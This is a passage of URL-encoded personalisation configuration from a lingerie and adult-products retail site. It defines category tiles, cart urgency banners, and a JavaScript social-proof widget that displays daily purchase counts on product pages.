%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/vibrators-pop.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/vibrators/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Vibrators%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/crotchless-pop.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/erotic/crotchless-lingerie/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22Crotchless%2520Lingerie%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/nightwear-pop.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/nightwear/all-nightwear/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22Nightwear%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/lingerie-set-pop.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-sets/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%2520Sets%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bodies-pop.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bodies/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bodies%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/fancy-dress-pop.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/fancy-dress/all-fancy-dress/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22Fancy%2520Dress%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/bras-pop.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/bras/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/clothing-pop.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/clothing/all-going-out-clothing/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22Clothing%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/knicker-pop.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/knickers-thongs/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22:%7B%22value%22:%22Knickers%2520%2526%2520Thongs%22%7D,%22Tile%20#14%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Text%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#15%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/male-sex-pop.webp%22%7D,%22Tile%20#15%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/sex-toys/male-sex-toys/%22%7D,%22Tile%20#15%20Value%20In%20data%20feed%22:%7B%22value%22:%22Male%2520Sex%2520Toys%22%7D,%22Tile%20#15%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Text%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#16%20Image%20Url%22:%7B%22value%22:%22https%253A//stg.annsummers.com/on/demandware.static/-/Sites/en_GB/v1760503703614/images/SITECHANGES/2025/2025-10-24/black-friday-pop.webp%22%7D,%22Tile%20#16%20URL%22:%7B%22value%22:%22https%253A//www.annsummers.com/offers/50-off-black-friday/%22%7D,%22Tile%20#16%20Value%20In%20data%20feed%22:%7B%22value%22:%22Black%2520Friday%22%7D,%22Tile%20#16%20Position%22:%7B%22value%22:%226%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Widget%20Overflow%22:%7B%22value%22:%22hidden%22%7D,%22Widget%20Padding%20Top%22:%7B%22value%22:%220%22%7D,%22Widget%20Padding%20Bottom%22:%7B%22value%22:%220%22%7D,%22Widget%20Width%20Desktop%22:%7B%22value%22:%221240px%22%7D,%22Widget%20Width%20Tablet%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Width%20Mobile%22:%7B%22value%22:%2295vw%22%7D,%22Widget%20Title's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Title%20Font%20Size%22:%7B%22value%22:%2220%22%7D,%22Title%20Text%20Color%22:%7B%22value%22:%22%2523060707%22%7D,%22Title%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Title%20Font%20Weight%22:%7B%22value%22:%22bold%22%7D,%22Title%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Title%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Margin%20Between%20Title%20Container%20and%20Slider%22:%7B%22value%22:%2220%22%7D,%22Gap%20Between%20Title%20and%20Subtitle%22:%7B%22value%22:%225%22%7D,%22Title%20Border%20Visibility%22:%7B%22value%22:%22none%22%7D,%22Title%20Border%20Thickness%22:%7B%22value%22:%221%22%7D,%22Title%20Border%20Color%22:%7B%22value%22:%22%2523010101%22%7D,%22Title%20Border%20Roundness%22:%7B%22value%22:%228px%22%7D,%22Title%20Position%22:%7B%22value%22:%22left%22%7D,%22Widget%20Subtitle's%20Visibility%22:%7B%22value%22:%22block%22%7D,%22Subtitle%20Font%20Size%22:%7B%22value%22:%2214%22%7D,%22Subtitle%20Color%22:%7B%22value%22:%22%2523000000%22%7D,%22Subtitle%20Font%20Style%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Font%20Weight%22:%7B%22value%22:%22normal%22%7D,%22Subtitle%20Text%20Decoration%22:%7B%22value%22:%22none%22%7D,%22Subtitle%20Font%20Family%22:%7B%22value%22:%22Arial%22%7D,%22Image%20Visibility%22:%7B%22value%22:%22block%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Total%20Number%20of%20Tiles%22:%7B%22value%22:%226%22%7D,%22Tile%20Ordering%20Method%22:%7B%22value%22:%22affinity%22%7D,%22Data%20Feed%20Column%20Name%20For%20Affinity%20Reordering%22:%7B%22value%22:%22categories%22%7D,%22Total%20Number%20Of%20Tiles%20Mobile%22:%7B%22value%22:%226%22%7D,%22Total%20Number%20of%20Tiles%20Desktop/Tablet%22:%7B%22value%22:%226%22%7D,%22Click%20Event%22:%7B%22value%22:%22yes%22%7D,%22Click%20Event%20Name%22:%7B%22value%22:%22Click%2520on%2520Card%22%7D,%22Contribute%20To%20Affinity%20Score%22:%7B%22value%22:%22yes%22%7D%7D,%22rcom%22:%7B%7D%7D","Cart urgency messaging",".cart-header.cart__cart-header.no-gutters.cart__wrapper__row","_DeviceType","New%20Users","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EPopular%20items%20sell%20fast,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20complete%20your%20order%20to%20avoid%20missing%20out.%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(137,%20166,%20198,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%7B%22html%22:%7B%7D,%22css%22:%7B%7D,%22js%22:%7B%7D,%22rcom%22:%7B%7D%7D","%09.urgentMessage%20%7B%0A%09%09background-color:%20rgba(255,%20179,%20199,%200.3);%0A%09%09color:%20#404040;%0A%09%09padding:%2011px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","%3Cdiv%20class=%22urgentMessage%22%3E%0A%09%3Cdiv%20class=%22row%20justify-content-center%20align-items-center%22%3E%0A%09%09%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20class=%22ticker%22%20enable-background=%22new%200%200%2024%2024%22%20height=%2230px%22%20viewBox=%220%200%2024%2024%22%20width=%2224px%22%20fill=%22#000000%22%3E%3Cg%3E%3Crect%20fill=%22none%22%20height=%2224%22%20width=%2224%22/%3E%3C/g%3E%3Cg%3E%3Cg%3E%3Cg%3E%3Cpath%20d=%22M15,1H9v2h6V1z%20M11,14h2V8h-2V14z%20M19.03,7.39l1.42-1.42c-0.43-0.51-0.9-0.99-1.41-1.41l-1.42,1.42%20C16.07,4.74,14.12,4,12,4c-4.97,0-9,4.03-9,9s4.02,9,9,9s9-4.03,9-9C21,10.88,20.26,8.93,19.03,7.39z%20M12,20c-3.87,0-7-3.13-7-7%20s3.13-7,7-7s7,3.13,7,7S15.87,20,12,20z%22/%3E%3C/g%3E%3C/g%3E%3C/g%3E%3C/svg%3E%0A%09%09%3Cspan%3EItems%20are%20%3Cb%3Enot%3C/b%3E%20reserved,%3Cbr%20class=%22d-block%20d-md-none%22/%3E%20checkout%20now%20to%20avoid%20disappointment!%3C/span%3E%0A%09%3C/div%3E%0A%3C/div%3E","%09.urgentMessage%20%7B%0A%09%09background-color:%20#ffb3c7;%0A%09%09border:%201px%20solid%20#ffb3c7;%0A%09%09color:%20#404040;%0A%09%09padding:%2010px;%0A%09%09margin-bottom:%2020px;%0A%09%09font-size:%200.875rem;%0A%09%09border-radius:%205px;%0A%09%7D%0A%09.urgentMessage%20.row%20%7B%0A%09%09display:%20flex;%0A%09%09align-items:%20center;%0A%09%7D%0A%09.urgentMessage%20svg%20%7B%0A%09%09margin-right:%201rem;%0A%09%7D%0A%0A%09.urgentMessage%20.ticker%20%7B%0A%09%09animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20-webkit-animation:%20shake%201s%20alternate%20linear%20infinite;%0A%20%20transform:%20rotate(0);%0A%09%09animation-delay:%201s;%0A%09%7D%0A%0A%09@keyframes%20shake%20%7B%0A%20%200%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%205%25%20%7B%0A%20%20%20%20transform:%20rotate(-10deg);%0A%20%20%7D%0A%0A%20%2010%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20%0A%20%2015%25%20%7B%0A%20%20%20%20transform:%20rotate(10deg);%0A%20%20%7D%0A%0A%20%2020%25%20%7B%0A%20%20%20%20transform:%20rotate(0);%0A%20%20%7D%0A%20%20100%25%20%7B%0A%09transform:%20rotate(0);%0A%20%20%7D%0A%7D%0A@media%20(min-width:769px)%20%7B%0A%09.urgentMessage%20%7B%0A%09%09font-size:%201.25rem;%0A%09%7D%0A%7D","PDP - Social Proof Review","#maincontent > div.ds-product-detail.product-detail.ppd-wpl-shared > div:nth-child(1) > div:nth-child(2) > div.ds-col-12.ds-col-5-md.ds-product-information > div.attributes > div.row","WaitForExternalComponent","Sites-AS-PP-Site","become-a-consultant","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20%3Cb%3E$%7BProduct%20Performance%7D%3C/b%3E%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","/*%20CSS%20normalize%20*/%0A%0A.dy-sp$%7BdyVariationId%7D,%0A.dy-sp$%7BdyVariationId%7D%20*%20%7B%0A%20%20box-sizing:%20border-box;%0A%7D%0A.dy-sp$%7BdyVariationId%7D%20p%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D.dy-hidden,%0A.dy-sp$%7BdyVariationId%7D%20.dy-hidden%20%7B%0A%20%20display:%20none!important;%0A%7D%0A%0A/*%20Styles%20*/%0A%0A.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20margin:%20.9375rem%200%200;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20margin:%200;%0A%20%20border-radius:8px;%0A%20%20display:%20inline-flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20flex-start;%0A%20%20align-items:%20center;%0Abackground:#fff2d3;%0A%20%20padding:8px%2012px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20%7B%0A%20%20%20%20margin-right:4px;%0A%20%20width:%2032px;%0A%20%20min-height:%2032px;%0A%20%20display:%20flex;%0A%20%20flex-flow:%20row%20nowrap;%0A%20%20justify-content:%20center;%0A%20%20align-items:%20center;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__icon-wrapper%20svg%20%7B%0A%20%20%20%20fill:#222222;%0A%20%20width:%2024px;%0A%20%20height:%2020px;%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20font-size:%201.15rem;%0A%20%20color:%20#222222;%0A%20%20font-family:%20futura-pt;%0A%20%20line-height:%201.4;%0A%20%20font-weight:%20400;%0A%0A%7D%0A%0A.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20span%7B%0A%20%20font-weight:%20500;%0A%7D%0A%0A@media%20(max-width:%20767px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.5rem%200;%0A%20%20%20%20margin-bottom:%2024px;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__content%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%7D%0A%0A%20%20.dy-sp$%7BdyVariationId%7D%20.dy-sp__text%20%7B%0A%20%20%20%20line-height:%201.1;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20768px)%20and%20(max-width:%201023px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%200;%0A%20%20%20%20margin-bottom:%20calc(24px%20+%20.9375rem);%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%201024px)%20%7B%0A%20%20.dy-sp$%7BdyVariationId%7D%20%7B%0A%20%20%20%20margin:%20.9375rem%200%20calc(.9375rem%20+%2032px)%200;%0A%20%20%7D%0A%7D%0A","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartCo